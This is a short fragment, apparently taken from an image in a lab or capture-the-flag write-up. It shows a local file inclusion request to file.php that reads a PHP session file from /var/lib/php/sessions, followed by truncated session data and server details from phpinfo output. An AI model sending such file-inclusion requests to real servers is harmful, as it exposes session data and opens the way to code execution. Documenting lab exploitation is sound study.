 localhost/file.php?filename=/var/lib/php/sessions/sess_e9804ve0qa8abner2lgsdc5akr
username|s:19:"
PHP Version 7.4.3
php
System Linux Violet 5.11.0-34-generic #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021 x86_64
Build Date Aug 13 2021 05:39:12
Server API Apache 2.0 Handler